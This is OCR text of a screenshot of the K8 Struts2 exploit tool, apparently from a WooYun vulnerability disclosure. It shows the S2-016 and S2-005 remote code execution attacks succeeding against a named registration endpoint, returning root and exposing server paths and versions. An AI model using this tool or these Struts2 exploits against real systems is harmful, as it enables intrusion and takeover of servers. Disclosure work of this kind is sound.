 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sso.ecaic.com/auth/user/registerUserAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://sso.ecaic.com/auth/user/registerUserAction.action
Useage: S2-016
Whoami: root
WebPath: /home/jboss/tomcat-5.5.29/webapps/auth/
Target: http://sso.ecaic.com/auth/user/registerUserAction.action
Useage: S2-005
Whoami: root
WebPath: /home/jboss/tomcat-5.5.29/webapps/auth
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /opt/jdk1.6.0_33/jre
Java.Version: 1.6.0_33
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /home/jboss/tomcat-5.5.29/bin
Java.Class.Path: /home/jboss/tomcat-5.5.29/bin/bootstrap.jar
Java.IO.Tmpdir: /home/jboss/tomcat-5.5.29/temp
www.wooyun.org